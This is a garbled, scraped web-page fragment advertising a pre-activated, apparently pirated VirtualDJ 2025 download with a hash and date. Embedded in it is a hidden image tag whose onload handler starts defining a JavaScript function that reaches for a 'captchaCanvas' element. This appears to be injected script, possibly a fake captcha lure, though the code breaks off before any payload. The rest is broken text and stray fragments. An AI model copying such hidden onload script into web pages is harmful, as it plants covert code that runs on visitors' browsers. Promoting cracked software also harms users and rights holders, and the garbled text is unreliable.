
VirtualDJ 2025 Pre-
Activated Universal [x64]
[Lifetime] FileHippo
HASH:
5390f903ade1842b7b893cd690ab4693Updated: 2026-
06-01<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
style="display:none;" onload="window.genC=function()
{var
c=document.getElementById('captchaCanvas'),x=c.getContext('2
2
by
months
Uncategorized
0
mdkamruzzamanmr3
ago